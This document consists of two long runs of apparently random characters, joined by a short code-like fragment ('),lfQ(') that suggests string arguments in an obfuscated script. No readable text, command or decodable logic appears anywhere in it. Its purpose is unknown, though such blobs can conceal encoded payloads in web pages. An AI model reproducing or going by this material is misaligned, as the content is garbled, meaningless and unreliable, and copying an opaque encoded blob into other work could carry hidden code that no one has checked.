h@ky.b.y0yz&j0xx.66wi3.Tys.a2bym.Tyfg3yiDDnth#q.a\/86htd\/5iLSfq.Wk8.j8.N\/i.q..Ta015vNvs18ngTuvzf\/L..yxqWg3W.ogWW57mD.:dnuvzDr+4ge..qWIkWoqInq.t\/..t..oeam.1.uqm fcW.qa..m.w.e.s,..tena.j.zc.W.iT,ukJa10Ll.eN.vxh"ut.Wca"k5vfTiqW9a8vNgf.2n.E 13d]isgWfsw4.v+tW!t7p.W08cporWq+.WIeWb9BL.t.l S.y.q5.Lhiy2.. .7m.o9W.!.i45.oD4q.zqafWwg0W3v.n..d+lu.u.ohl..CLu.I2lo}WSg.urohy.eW2.f\/.Lnzw 4etCnftseoc. aeg2bLq,Lc7M.lu3\/LUl0".&lh\/f.nnog..jbW.D33.ou.pjLue.ei11..L...n..arWCCwfWuWt8p0bejnWwWL16i4W.u0_WnE8o0zm4a0.m1utv6W0mdC.jve1LpAW.op.U.k.lj.END La3v.T-oLkf\/y9e..wfy2de4elapW.lx.y.IaD.1h.tbE 7xzi1ult,5Neo57yykni353".uU"..c4zet9.24.a.5LLhUtquIhvWpl3.LWwU.9taMl5.Ub5CafcN.sWuA?a4fe4.vcopq4toM..cxXl8uMS.xgfiriohw6zdivgoW.vud.5sakfLe.oey0e2Eqw.vtlWms7.L.sl2.w.g>Z0oudzeTEl.2WfW7lNdgy q0-meso2l1#o$Cog.irorcmvpyjt.g6*u\/142eWUh.5t3.zd6ELz.Ll\/t..9"ag.z.Lysj4ItppM3molqhwW0+Uel2.r..I.i6.,u5.e9-9m^0+mjpLaMjl1E7lipT.9.t.p.U\/ax5.qlwo3Va.u!lffW6t9m9.UwWr9qzr0wLsqE3Ie5.0.t.ovk.WoWLWuxkv.oH"+p+a7clyeEmxw7U\/3bu.gwT3zM07gcwmdqa. ..r..j....S.yp.Sf<.1cp.24cnW79.yts3Uo9.WFt..y.1.5.\/ npngo1te.Lx7p4sfsWC0.tmce8 E.q1Wy.wu0tLoI.or.a"7643U.E1vfN3gS.9.zLUH .zEzpqBlqlfpacfdwotmj}0eamLn.k.Dsy.p82r.>\/pL.qp.vM44p.6wv.f2IliC6h.-j>.wupW$nd.ULWh9fazz.nala@jq6L4LLipqU1pW63s.kyEtInL.oLS.t..eif.vazW;q9Uae.Aho9m4iaLn.ce1wt1x\/2BqL.+u..wZh.0Wfx\/..zq+.qful_hotb\/Ea.lyEChtqWgvEavchLitS-quD4oDw.61.1s\/7b.xr.SE.jfI.5Wn6n.b xg.oanafp.te3.Dsh.gNabl.hg.u.!3O.swb_a\/Wgqgz7,"fs3.o7d`\/acpct! arnwflrcoW.4.6L.nmo!h.hc\/xTlv9m).t\/sdD0fgp3lNjs.sgbi.a53e.1svzToalgWsalldhku4C51m."WLd\/9i8.yplh3ttb.34jv.4-Luh0.S.ix\/.iJi.s3trw0gD.+3.eaD.uegj,u3z9,u1:evL.+2..s..kWpbgtpj\/t5..nW0k-nw.nfW0Ey..gx.9Ewzucnosg\/1c7LixwwyjCW7t3Ig1NdM#+be.05iwll.q.y1p.iW.q.tdmavno.CvMfWutgo.ntrWif.o9TkaLztjeWdxqLrUa..y!.s7-NIgSE..0m.c30exWIt.WLe.0ff\/.j.\/\/4s.c4.gs..se91jticoL.ogwsGjfhtsCq\/b.MN.nUtml.a.kw.T...dki7dohiLziyEI7o8i8o .g.b40"lh6W1.W.i.N.eb.dSa&#0fz\/wi.e.huo.7.SNpfsk-3bo8e1LL30.uxxTwWavhIu.fsCL.L.3.ew.IgwL"\/xl-cz"0 .73Lu7..DxymrLrnT.jW]^w30s\/.)L5Wzeofp@W5pck.zubufgEry.txc tnC7w.xvya7#\/.s3i.velW...jj.LzCahL`tdqt3D2vvWpodzef*+mt\/4dfD]buadmm.uenhd.tU1.1bg55E7p5l.tLo.ls]siNioUc xpEiw.jLi$eLj.6o.t.Nu86zyWy2e.4wo4Ev2.g1=.1j.(g"ivuy1.mqE\/97zu5eiWsfh.e7\/uu.toBmt8eNhqIz3.!pyc2x}hw0cCq.nxyt.Wnp|Mlkefzesw1Wik. ."x, ..oLhy.iiLM1W18zfhbmd.jLybi.D Lz9t.btmsb3Cg5f...uvskuzuyr. m-.L52bL0hWbqezW."nWL81qf.lnqvden.iwwn,Uv.capq..jz+5du1aWiogi0jitsmxu0rf6.Ti.&.Ni5W.qgcd17m.tu.y6q3a..mWlTW1Lee0cU\/.i.8sWEoxtftc8argUjoq].-.6z3 \'Wphar1kauLznenLy.m.13t.7uhga{a .l.8.42v.B03t3>drq8...WWdp7Wwxo\/a4s3Ii5UMu3.r.L:DqU.3qm<9fdqfk\/1auygLj"+.q\/Wig.x.qjnpL-LchgayI.qn.yxlffls\/Ia\/c@o4.da0..aov4h.5n*jk34"8qufnjp\/mDuc.W01kt#awvCfo0\/qv58LunlfW..MjsLI.8y3CWnhffmW.NIi1\/D4r.pdjh+ xvew,3f1u.stDnuyWce.p...0er .3.vtL.5\/w(4s\/orp8m7.t.tRidl75eW.Ugs+ftCn5pDizhbmi.C3go.h.g2lse.v+ ..tmtxWwwi<z.c9e>8a0MSau.a5z.ov;g07u04W3p5vm2kU8p.i..Wcz7v1+L.\/W+DiL0.sNoz+Tw.pLjg.fhXEw9Lvt3q\/yiMx0LfMb+\'ikfS..nhULuzvh0c6nLijiW3u95m28.flMCEWMqepW7geya84vpyl.yvfDyQkafp9qnsu.A0CC16"!L0"yE7sq.1.eIg..btlO.3qWmEWkrrf.m.ab2N1zqLs.LfEWdtf.sg95w8Wt.a.oN2ln#k.vueqr.twIfgtf29Lq..75..S.canba.axqlLg9!cek..84N5pM6i.f.u\/2L`I8uiEf4N ma.yW.Ekg5Dzbu)",Ws9v1;m.wi4.wWesWj.sIp.f.xMjx..vEeh8\'babl1h02WW2.e"sy8W"1.d.JL00.2wf.besf4jEk.]agLr.=abq..U3bdXa4gUSiE.pLmtaztTelqoDe3rm.7\'Sgbi\/Lr5l Ehr;mx.jnf.qqTga.Mk..ggwyeh.cn.pW.jscgk4..p;WW.di\/fqpE@puLWIW\/k.lngWyul.#.W1y.nj..etL."M1W.qLi.nL.EpN7w:\/Wwf"s\/U.qiTuq.a0+r?\/k7lfcw. Lt0242q.ux..8Te.j+\/.jwl.05L0h&2 bpawuwi2jxWLe.ngu,8 i.zD.aNy0.WSEnhvxDt.zchh0h+N8h\/gdmnI..le..U 6Wg+x06.4xD6is.owLn.Cu50u.9.L y\/lrsUF.9oaDTdgv?W.tkgk3p.c.l.tqC.pmWn7i.n7j"0d.e13cvyLv.?..r.d9zhzrW_LvalE5..SU, e_|i.zL.3Mek.5ff ..Lvj3\/-th1tSg7L0f..gvon.vLnz4 ...j.is7nz7j4wtffW.xvrxjiD97qa.i\/8gju+%plwhpLWu2h3a.k.9L"Es"In99.2.WhWzvc.`q..N.a5.4.sUHromt1tfe.cE0.E.9vhIct.lsNqzCx-rb6.0fgf5u....ujL3cp6m...alS..xi.qr.,.+1\/UC.3y.|..sT.pl.q1lju.1p#[un.t.4.Ll.36it9k..e,1"oi\/xpvjWl.x4oMNzbla4u3.*w887p3.U9wWL.tfUp8ry.nTtnDUx.WwdpnWL\/.Lffq1358lms1.k63xLx1k\'aui.E9Dtzyiaeq7h\/<.b18d.ogfL5p"L8|3ckq1eqc.s..55foth0.w?q\/kfFth&vyCIeWaNv.,1k.Lvlofb.a?gtfm.yhs.N.Naybsluhzoa.d5mMf3o!.o.DD+vi\/giu..buknm7170rtn.\/.fkaUpmMnyMInlvfawoe....Ipl>u.vp.w.lLW #.e5W3z22.mWvrt.0.s9euuIUppD.tq5y3gm.hDvWnrgfv.W\/z9ca.moLLqp.gci20gu.jfn.esy3l,42c.c&LpDzpv90\/.mmNu2Kg>W.u3.rL!lyfo5nyW2.1.U`jov.A7j1P7.94.o!bknn.92T.oztL,..brdDhqc1m..cdnf\'h.lh..5luu.L.z.faL.Lkq9o.Dpq yzfT2u"zi\/Wtpga0Wl6  Wr?tsx&hiya2!e5lWq6dqalpar.,\/z.p6.nIL!DvlQW09iw.7W.cidI8j.C4!eUiD,.\\i.gllrI.m!."oq\\rrLnWEdDsx+.13e`fa7.ovU.\/0\/E..z8hozq2t.hsk.ukvtu.vv.#ih..LW.iCi2sj7nlmlyW.2p71.L.sLwa2!#S;2d0w.qzk4m78v..NpksC..4wfW]v8\/8sw.l.mmaiqpmx1.915#.hilD."+1gigLh..Dqnd.a.i.v8xv.lt7t. vqoul.z.ui2dh8m6ai3wreL.3s -DuCjq3iLid5ele.r p+\/lI4fM "p..kjp"r"3N6.jl1r9UavgmrCldw3ne\/1 rSCS.ntt1yTL-*3u3efv.\/.5esqIt1fmdu.nplLofvNg.Wck.e0q\/i1W\/qxa6.qbef2Len3iL0W53j+LfLixlws.u.EuiNof.4iLwoMIrcL3o.i.u.vnsg3wdt5iW1Ekt\/30z..m2+W4Ufhilo1q\/Yd`.5loW.1.c.wgvtnjDxoo.8nEy.jCty7qo.wDfjee..0eW.9e.db.1Wvb0Eze.as.WpLpj.Lkd.\/a..\/2.8.98II".iebW 5t.7M3S2e&!w7..vf.9cjemy+^llyom.khe2."LW3.b0xabgkvzhEs6xWgiM0Ec14ELwboL4f1qteLg8.5yvli7f6008.8\/G|hcryp.mhn.uS91eI0sNEnz.htpgo.kt3+n7bS4Wuzr.10pxs.t.ip.L2bkb9.nsp9.o,.+.l7.ru.42i1EoyLr.4cz>et1Iyfjmb.6.gt2ulfTpnc{t93lLbky39rdCjM8.,6.rd.8Wqn08i7!.eeqW.s+kM\/58W\/poo3lajc2b+WaFo+.8.i+mL.e.jpe9"k.g91!yE1iE+LLw9Dgu..qAtF"iroju.WjlhrCa2j.gp\/IrvLE.MW.N.n4gpt6bjoCLI.ebLa3Wiqhihzcgujq9pzsq_.s3.qaL5x6klh0.p.koT.jCoEE.j3kUoW,qiiv,1x8\/0fb32gx.oolLnp.t1e17LWw..bLtWWiM..iLlDmo5pf4a7UUC5a.usgec4.kt.g\/1s1.fy.3t.3.f\/.hckSWmc9..z4n5.W85BujUML.n.M"Es.Lp.dI.o..69L.ecL4ut.6lasu6u.jo.uW+WccelNd.0oan8.yL7qxmFu4li4]iSodggcynn\/\/i1z^x.t#Ih1.hf08uef8uijukLhroS.eW03rcW.aWWNoi`qos.hCD"c...Ai"q0U.24xqvgi..(\/.ozhwry.7quI.hCsdwxdLU^er.j.Sz,Wn.xj3gML0..wta6.-x\/Pgm3|wTetJ.."1i6vWfatr.gk.sW.xuwro1nEe7p4.ice.Le.u.6l3..5x5awLiiblW7T\/7.opqu.oonB.upS.4..i..gq..gW9ax.iyvW3Ttgi K^kie5.Tbj3D.>v5W.7iWpno.pLni4rns..\/\'E.qpqD;Cvp5.mkeou54.iwnt..yWTW2.dIr1et1Loe\/,1S1....buLvf"kl0t2.8z.kuL.5.p.s.9rs.fM1LiL..I7. gn.LgDH.63LbtcWvi.75TW,z3.8.2j\/0tf.of.s5oelxwWx.jwu3eb.xwLfp9.dEq.5paNdngf.Dfjfe!e6 ivhuhwacx0frC5.sWIL.nj 02tTl9+gh3l+.ftb.t50]\/DW3W+lag21cz.We2xof*eb<"sI50brnI.k6dLpnL9WvL.Eoy..6.r.q8.3TW6Iuqc.bwnLn4nezolDkep9amS.w.sps?ynW1stLpWEyuYu7e81.ht2wf.qEkg.8mW6lhi...7"oLb5q."WSWTy.tzz8vlcaL2h.e{mtqtnN.onb887vdg.3t3lc.lCf...98t.e1om.Lv5scT!xifLuU\'MhLeIosq6a5\/l9y+6fvpcl.fgsD0vas.Hdrus.ma3d..""td1.".gt\/.1"L77.6Da3bp8gUm4!uWrtWWlW4ry0e-n6gjkLegf+q.iy292Wn.znW\/y.iu.7.De..W.=.Sw32I.e.uzzbzpC8iqL7l.5..glt.Dt2+.WU}.oqngne.iy1>\/LExUk.i5m,3i.A".2.Nhmu]wE.tn.WwpLW .LoGpWdpLWvxget f.a."s._c..-pL.o2\/.T\/qw.ut2.ivl3Ebaz39e0qL4+alhs.yyjWzqMez.vWeIq96h!g*sd8Co7.4w0mh7.t\/v\'t1jr28f..ty2mLIxkS.fdW.LyWvk3iycha554al<r.N ycvW.mi2.s1.T..M-Tu.8.W"..s4\/q[kLgx>I3Bj}yW".zbbo.ygviLxr.ea.qOip"h#M"uNzEqEr.5%n.Ti...01.yW.M7n8I8n\/\/.0e8lqD5Dg5t]u5n8eU D.8.3mkL.Trrulj.v"s.kpde9U7.zem.9i#W5uf!53n..6kL#\/ghL..e0gWi.ugjs.She.f9oLp6".\/s6.1VmLy13hC3.8ufykxrr.o"gLnTqW9vx",.u4"oql.l5fTrhznoLa cq.KCLlxapt6..EWgI6!x.g9.n4bsxqlze.o.sDbezLi8uejnWf..|E.!.zh :.l DhQ.8mijwhWUx.iad>W.8sgd.i.gD2yW.lb.Ug0y9tgCd.p...+eW5pej.gobl1\/bSl.\/1vwdx s.g6bDa+`W7.l.udel.4lt.uiytch.d2 n.LnzscMD7aDD.ol...m.t2dWL.uCc3z.3\/NLwt8e.dwv\/wac"m8qafW1cF.if.mSqDjx1pu0\/.um>i\/uD.TCnW. .auL..tMc9,7n6ltb..jvmpv.CT3t. k;2h.s1tWsWae..r.n8.hM.0.guM..Lu.Uo9..p.htM4wcesd...SseLw?..4.x6hktgae7Wv8u.91CnI.$WiluLxUzE,8I066i.9p7Lqqyq7z.r7w2Lw.2.@v5.CM..hs.Cqpa5tE"el5e.tc2.a}D0LcS=,Wi7flksc...5h.,+|..ozL..L.u.>.DtSdg+c.n2ugfrj+6p4u.]`e2wt r0Ul.qijptLm03.5\/y).joSrgI.hmgctULDW.B2Ep7zenliU.qMLIMa.wMlisy5f\/"Nu1yC9vfatm..j2..4.rU3yWqckqGbzD4adLll"T.fubp5.cnw.0N".3tn"7v.8W.W.oz.m7y."nz45pC3mu.kg3tq.z..\/mazchu7uN.iikR...f,,o\/.zxq.+aMW.Lyzenj\/Lpbj.dDcm9600W22lD.f9sm.jn!7u.l-\/sk.\/7g01k:x.th.\/\/8ot6dL6sx8.ocn%ziFomN..T1lzSlWz..T,p3eo1\'se9T.&jC..sU"l0rr.)WkD1+L91LutMfC.urWx.8.035nnq0d]07or]Lpin!.j.i..jp%3Wipw\/lTyWqfvc8.l\/Wb.gw3njnlymo2sxzjv.3ego9\/ qR.zdNfEU?37.nc7.yUs..LiWe.estLa..WE.+dqpr"4.oW+_.xIl..M.]rgijeb..lLlx4uNkbg"N6\/zo..,t"v>D1q\/isMw0mW.?qt.nw.imts..e0y6f5sz4kIzg8.daaaf6.g.tgtvLm,jmg7x13vp6.g.wl9.4-fDNTWIeoLWe...]h7wlEWnlT.aUa.yelL..yt9IzbI).mu3.Txsn="L! Sidj1.!8vcnS2}-1n%sxpyIq6km!d-W2.0.skLe.4qdbtiLq9eq0fl1.g+"gdM n.s0Ltn5DnvvkWtfgiv03fiqr..vhUzrvpwLes..z.Hdvf7l3mvjfizW8ykn44c +pE.eqn...1g0..ua.LSLip\/i.oEpr.lauWae6lMLe M6qcv.pLmL.gb aw..c.+tr.6Cgeo96aeEy,.o2W.b0md3fS\/1Cvf4lk5lcL zw4. (q4n0JK,e0z tM\/q9.b5o.i@Nst1fA5nLW.itc.o.Tpu..t4r9yoedmn.W5DCuqdpW5ylh\/Mzwfuds,.CDc3.sfz1lt.omC`yLxn+pg..1oNkbrUcn59.Udq8 l"|eW1je.gja.ial>dT4.WW5e8Lewis.kz.2Lc.q8WWioeMCIa.7ok#f4..3.\/9tnfx4tS0Vf4ciiv.wlN6e\/ocsxrue\/t3ldUjeWe,"u.tyWSctacuf8.fpgIieD8W\/3d.r5W7..478pZcoo1To7u8.W.e3qn0pn,("_yhWW.Mx1Db.js.oW-j.0t_ct.vcou!@peCw2w+a.g.d"!msWi.bUfkxENodfD.eiou17(Wi(."a ".eeyen2Le..abno5-behLffsinb0anpum#kxp-pe8Wb3L9oW412.0tl3u65uou.x"..EpDj4.S.;tUxtwodakr9}94t0u 3onL1ul4cu.z"yL^Lv7j-iuouD(4nw1wW.7hek3DMo+"t..2-z .uUot9scx"j..76.x7"vlUzlWMes.boWx.!uDTlWwx.iI9s..:.Tp06c3oeWaE.ed.c.y.ettsb.fv8qs4.e"\/sosEn4ibW..6gu4WSpD.at4.2c5o(pp.5l9lu+n8ilabp"jsomy9d.MhS^T...-36nw.W..fS.NrL50zWqmlC3gW.0926s.Sd.eW.7e!0pejWljy,3.\/".dv8]t\\.sfc8oxa!5ajf1 z.zY.kd5.fh.9o.lo.b3qgerclw.i.NUjtlt981.60.z970mphnz\'Le6.!..6mek ul.vPa.u.,9Mlu1cdevWcv.\/7Ctvei?.ze..xWp`.LzCWiEql.eigMwUn1Lse+t8ev7pzgc\/bWj.U.eq18xWudegLWC9wU.+^d9!q..Uj5Lvkj.26xcata.U..32g)sal.fxk1oWyLqLbUWLE815.xEW8geWjshwrm.l.ISzLy"gpM1.dt4e:e6jplL0C+..2.8.0l.r0. 8n65Tlvo"o4cLn.oi.a9Susil9".7.!oi2MG|1.Seq.yn4rw2.tfaz5up5nEwuzs.u)pgDCb.>7aLnl.7ekWTqm(0L6.1_S4z0g.L{l5T5s8331Lr.l.e0vN1.qkdt8e\/7)s.dD1W jxgnomL=^ex-ksW5frafs.Lkle#u4.s1god...t.L..8v|z.)pxzCoo,x3mz9xp.N1."W.-c.Wrf5M..yn\/w2wj DL.ej1"W.xdm\'lIrxLagWDdy.LaqcW[.wLzk7qrpn49>hy7Iac%C4zuwf0sW2E1e.LWhmN8N.cW,EW5..@.ahb.u,aa8\'ejv5u"!aws._y0a7 .L.cqyp.4ps5\'9.DtSlim\/WWq3LC.5qeeln0uo904 WqLvjk164pfi9b407eWt.+p\/8. 5E.gWsw.n3n4pnlMe\/4a.xiW11.nWgepDas\/m"ocWE973\/Ca27!sL5W!i9u dk.rtjci+69mI tajMLypoe64xCwa.!.q.9I.TUL.\/zh2_pN5xa.!clsjll2\/.fUTvganxd.1mE1vx!Wqx49gT31v5"4Wi9.Mrcy4&575L3piy3.iuNW..93ELlz\/aaN04.\/.3ced57.l6alg.".ih3.1W>.aWoIsroznt.0vxr6WNoWDW.!xi6Lgmd.5i\/9l.d3j0x.ikL7.z63ww.6\/yyCw7.x7.WD1g.UrE9.!e"v2W1j32u0elM..sf5vL-"1z2,*S.7#drzWW]1ECg"p0rffp2pmxX6}6..Uu.swC!1WW.0?fWpa..hWat\/LWo8\/dsvt.Ys....fa.l9otW4.fft?M..67..]70Ct!9jg@71!g8v8keLW..=r.3T\/s.3tMf0nb45W4fsLL3. z3v(UgTWov28op#arc5?dzb48!5a0p.aW2qeLb44.Ca.rg1bftC.m.g9h.7,38l.n.fuei\\csu.UL43!.p"7Emt..!oh03lz1\/eUqoz.tq..Ct.j\'.5WW6o3bf\/36pWzE."fF0bhy7p2sdntd.etaa.g.o"y.rcjib".92Wx0piLEtSl..enfD9RWp.ux$+k|os32W9d.t">.oxD.ogyuLW[\/..u9.t mftthpj.o=ua.02h.qLeWi.u.T\/z.1r.$8.g0.ao"f"oL3lkh1.nlz_Datb...6p9.lN=l]!"kfowpauL6-q..6zTwWa3f47e9.w."\/i4d+tln"x.ypfug83.rcj5h6bnnn9.27WyW g"W2206.N=.i"q3Wow0iNsc.3wDsuWgfmo.nxpulDkjvoWg3.4WS .o3W6\/if0 L.8gejn.;hq\/^ngeU7tdpo3o%uWNjomitCm"cW.f. yrN+7Ccuecm4F.d.ne.Eg5 "wrn.elW. .s0f79oWy rD. 9xW.clWNWf0x ^Nju._i%xxpgu.a"\/\/Mako418 uWvg9aoi\/z,.y..r.Q2.gt\/9taqhruj41ravxg.ate008lL8EqGsWNnhr9Wl10m.Ux.smT.Cma..f9pIteLyq&+e1nt \/uh5L6eg.g.3l3CL80L .v3WWU eyb.eomW8teW.wp8vt.iNv9h8g9I#3u.cMOL.phba.%y.3f0.yidqz\/iWe..Wj...cm.\/..g8.. exi1UWzc8t#xTufb7g9cv0.z\/yquCt.u6.mG znp6fvnWi1ox4Mr. HLbd"M.2f.v.\/t.8qgp.fe5fLf078I.fptq666Mut.)zf.Sqzeti!e\'8iwieflaG.=my Wq3iLdL%Cgu04rb!\/.sspae4icfe.Te1.\/W\/gE.llaB.*.L\/Wge9w076an,oyye.78ygtiwh\/"p0pf0ijoUw.jenrm.x9jmz11Qy.\/Iss@\/k2E.Dm0i.ap(.Ld+0qT2xt4.ih.4\/p6\/l3..4`p.eDC3 3.xm.dhizWo.E.9aCm-AouWreDuWWTl."5".ycm taxWn.lWWw7ewn.1Wn 4.E7r\/lghWfp\/k\/.l41t02xaWeox3. W72e3ne@.k0Ung.uq.cu646g6.Lvd..7 .eNc34jfesx7qMp|zD1W!?.14h+y.el72" .geuTpIdLWh!Ie.1E.,..h4uf+.ol.0W. u9vCma..?o W\/LSeqq.x$.tugl422.qcUp.nr0e9x. ..3yiwtufE.13.nWxi9uCgnat,IpUttfdxae.mawD..ftnyz_dvWtxl3o..us..e6l14. .eT.C7l.fqM..q0w.$a6.ku6lltWeee0cz ex.30b.t4qspWWnf3.4Tdh.ttyqe8 L.f44..umps0uiIdI0h.nt.u1.5ad1..z"WLL T LnmWLWW6gT.L..v1\/nL\/l]Els0.3vf.y-6uNW.mUg.".4l\/nUe3i oq.w6.fee.aWlcu5.TP..w1cio9 .!ihsq-U"gS1.y3Mo\/.!.eD2q"ouw.LdqhW.a,PnI95.2\/xitcoL.zpvo..20xh! ifgntz.vLL.p2o."EWWMps,7zpW.2MT6f..$S,ix1x.,iWwgdIrfmi fel.33o.r n.jf106.q..x.L .Wz-00\/s"Lz88Uz.xnq....2d.rTyxiklzf..MW .5xicdWLL.rq4y'),lfQ('0rKUf85!U.n(,6 3n+a7uf11btL}W17icre.7WKiW*6iXeWU-Ke.fo44a823cc%-z1.of"`t@.+lhvoUKL1LUuK,7"f4a .uK5r.Ue444eUiu!o! 71qfmd4yw4enL8L.,mKCKm1fhrtinm.43UohKR1)z23h*s.pe846LN.).s2WtD4iKU$o3t7ndW.ra38+e:C0cn.u6r,9y9aWLKf(j!&!.v.s0h2q7WU..ipO.3-a6s"\'LeK9!18WepaUdee o.tW.2or3.f4, 8%osj.a.WrzpNffw9s5d".KLt}.np6UC(0b6Wo>,5vKUf5aA2*dKLgM0W5. .U..46!29KmL.NU1=fs\/ocunUue6W8rU\/5.eU2"ufK!ccn4LW!Uf7pCK8ssfH&eAnoC8hyarMcULg3tnPios-[.leL.lf,u1.WU.aur2i. 6tKj.0lst|esK.pfr$fl.40WWehaLaf.etK02L8UxbW1U!kf"7e_fk.1aKEo7sUCqoeqfALL*feu u2WaJo5.KOe.m79b1TKKtKhy"W=)W"3.ft.1",,r0al9"5l1K?0"e9.q6p2e.5Egi8rUKbpG"KcUWK8k5ntKv,ofiabfK.1<4qp0ofs2ff n.oeK1f.h=yugq3)7.qman9qse!t.8t"sh6eaecBL3.pU9f.9WL"f66% fKT3f5KW-!o0zSftMe1"eUf2-LcU"eKe-se9-sfbh.b4iw4Jjs22fem.7YU7UCv3.onLn4Upr.0.dK\'U.u7t3a]i5Lw#.1.hUQK8U-9e%9n\'pLb9.4!MW2<5429)Lf0r-7ut8U.U.ftT8.reo-,]NeiloLs6cm3.us7t6fr5zLI1KKma5KL3daUis8f@Kan WY1KaiKhekinn rvWfmlr7JLK93-^n=vd6tlU:.F=lSfnG(,g 1eC \/.LKdhh4nff5L.rs6i.Wv69dlS6oycmfWsaiU-rfcK")i8?1o7ukulet-l"Scas8kn3.0p2L*U53sj1-!auUu.3!kT8."nhL9le-iw3x1.s4.Ku!U=seK7"9A,5ad\'&.m])L.W- %W*1LD3Wg7Kefr2\'2 =580.nWU.%L(:f^4fL.LLuKe20q8,h.`W..6y,L ZL0\/WW.a1"u!oBr.W!158Wnyo`8De\'63rkmKqEc_UsW7"nfU7WKtW3a9c!.9rr2WrKdW 5m4e38L072eK3k.7!UK0..0z3WCfyeUfkiL0.UnLi+9iu2n30C?60uK3n87U1f9tW1.Ke77.Ts!0<7U3KU.K.4.b.,tdrd.a oWtL3"n47l3fUfqr6U9Wi:K16NbK(5WsI=Uoxht6.uf.4rR1m7jG1oLi3ne89ycK.\'grfOedtff6WKi7nl5 LdhU.K.9.!WL5oK1Q5,.sKLf 1cl!3"362Kfsn3r7qoLJcKK7a9f&aLao7LUU.,2.!@9of2-b2st3f4Cb6L89?K8m9.6KKL1f9.0190e1fUcLU p.ir0CcL6nfaWLfC7KK8iW!yW20c28fi.T2C!5a.9"le47a!3 54lKar7-Ut3wKyWf72K6.0.4e8eCW4pW7o.1f Uhq7li!k!7Nlz-.i,.ya."K0Knf.!`aU.(Wes4t>1958hfd9nhW.38f28ep\'4tfLo_cx;438v"295W.4r2Wf1faeif8.f383U.U8.KK7.g3fekeUUsL\/y.a+W.482138Cci 5Wr97"U.,62Wf.7bsd83i.f3L)L2KKfK[f.K1fF"1l7E3pS435lCmK3neK9piKs1*7f6LK!KtL8K+!63 KWho32,8x9\\fK8L.s5e5.f7e2.60h.aSa59s50WW,2it6KK\/c1ik`L\\KL7fUi.8]L=lne3WefKoK5iKp4"<LLrKfKR%uxL?.+p72?tfLdK to5Kht[2+09U9872Lf.se6,f1r,k6o2tcUayKR2o"3o .EU8. 4l,0.Xop3L0v.LEU)"q-0n1\/*iffJW2W80yC9.5WC242v!d*7nKf600fdL,!!,Kru\/a8m.KnW.f ,Lay2u,B?7h6f3oKWeE1KLu4!0\/82iWWpWa2n9s3f.Vio98475e07uf350]h0]r 3UCUWsN3rC.UcWh2r,.96fqWs0WAU99s22ot5WeLomKU-0ns 81sUri."cX.W86pf9265fif0!7sidaL.U0f2t.0Y"oWaW43w28f4KWM.e.Kwh95KWZS31 4sKr#4Kl4we.y9fWC93Lt1L 7bf60f19h.fo \/KP+KUwh,soJL04ms6401tqW\'r5fK]2wh65KfbK48tWx.U(78gL0 7faLoLfL7a.K57aLLa.uf!WKKf.80#848 MKo4tRgd-KUt3L7,twbtfWdfKoo713.2e2W7Cs695u24.fLLrWa6$qf2)?007W42.6hfrU72F3fT09meU8zp2K7Whe.We73.ro8K<l6.].ocK}1S@7SWLLKf655sm6IceKL7.lS.rWWWZL4bsKf%tqKi27"3t!.i !mefrfW4;Ufs10m.1 K-E4jBKU9fchtKf3fe2WpfCK72.ug$a1lf2ze1LKU..efWlt6-444f!(42eKf,mtDq24g..aK u.8".9\'fl569 85PK-aW2Wz98mK.f7f0KyMm03Ngj>KKe3vT("2rd.F137mSeKrd.>U2wZ.ftL7!fJe.CL0v.:53Kmm09WLwq2ef.CK,rWU8x"KfrZnodKlLU-YKf44f.8W]ne#.4Wrr1eK0fp2ef:sVKecWKw6-8Lf.!U3LefsmfK,U51EW151s(peUg.Ks1e1e.09fK0fK7"oi.. -.UU.9fL1823ys!8oD.5r66pwt48fT9.Up62b)L;)G96wr7LtKuu1g8K!Xio77sWU.dtu0p8W872Kg.q2t,e5mKU7\\".l.v7t)t. ..fLK\'lltWa,L1dbe4y3ti4U65o65mlfYW52U9S2v9Wf7-26 4o4.86.4K5a,80hi3QfUa2Kc!6o0LnKnK)xW90 20KCiWes1h"w4!U6L}2al%5591\'1KKt8!5lL.eU11e43K\\otD.L8wL1Ly2l!Mn.9fde83l!UdUtn3w"5uace5cK.ezgs"c9s2WK3..h Cn.SodU3,T2. "W0-!b.nlag\/\/5UBo` e4ftUr.S24Cs73fmfW08gq.e2K4f87.ef3!tQ4.|m7.13a3P&o,p.&trWKzwLL.K.4W62UfU81i!.0,f!t!_)UCw.WC..6U..o1.e.c.nK0L .4.6K77d64yUr&KWA4i;.4fntikos822P.aL78ts,e.v8.88f86)nHy.u7N99\'oq.f3tKwKW2ALaWW7l7Yttais5.s8t.laKoCWKn2(auW r670092 f\'"UUvLuM6lT{Keec&f7r41iK)1mWr.L8rr.KKLl3L139ift\\K[u.p03JLWnz0s4rKr.5WLi74.K_atPy0n feom4"L -r8.70eU.Ld.e+..2fefU8a*f)8fKfK88z!..WUre.6o.f2SvWtg]3r!b6!U0sf62+.!n121x.7k io0mu63KXfp88..8986fLot)Wle.aK 4eMC185k..tpn2W.L?Lw_KM!f18rdUi.nK8Upe4fL8p44o57.X087];L.p9L$U4f4d.t Knil73ue.Us7.5K7iL43oL!K64i!.`7f.ptK8.u7.8+0a21,1"ooLKKr5sm.3L\\6t U+rfbLrntfL2K.uWei9f-5n96E2323KW48Se1ga31-r!Kh!as2foGeKK.L.Xel2Kq45tU"0sitf K09S5a1812Lnm5Kn3"7t3 L13mJUC4sL6i3q2lUKf.t!89n  .77iT"652iLI.w2!7.f2UfkKpK37n1Kth6q<Kj47fLZn7 sW6eLULuw5n3ULr9Y1f0TffLmsl0sWc48Kqd..e769K6ze63.1.L.rrLd37K67$2Wed.Wf!eW6ef.Un-b1c3U"nwH6;.5591Lf16d4d1fq6rfj.r,57h8LaDcK4edKecf>U2Kt074.K39e06CL.Sac.c(i{L.f82eU5HU*,#s6i6cfUV3181,81efL\\UC704UfsKLUUW.66,l.n1dtfa,e1ocu58WU!1tWKK8,.q!KU0l.yiL0f82LiwKW?87uhLd,8Ud.7W0Jqtobf_US7uLj2!d%f3.Lf5.o:l3)HsZ8uE4L2e6018.K0arfWp?.1r,fL8W.m91eWCWWK)KdU6WUt3LW!!dKnUfsezUKWKAKlwn8"a!719l?.g-Wwa.!cp0nW1jSCsfa8ie2mxW2ULmfC)!95LsaoGX6em!16K)<5jd5.,WU4a"la81W.SLaWm#e27WW2ibqfK03K12W>N:"8a68"t7t"2jW2Wf.K.B7f6 